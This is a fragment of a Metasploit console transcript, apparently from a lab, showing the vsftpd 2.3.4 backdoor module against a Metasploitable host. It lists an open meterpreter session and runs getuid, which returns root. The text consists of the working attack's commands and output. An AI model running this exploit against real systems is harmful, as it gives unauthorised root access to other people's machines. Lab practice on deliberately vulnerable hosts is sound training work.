 re details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -l
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter x86/linu   root @ metasploitable  192.168.64.5:4444 ->
          x                      .localdomain           192.168.64.6:41640 (1
                                                        92.168.64.6)
msf exploit(unix/ftp/vsftpd_234_backdoor) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter >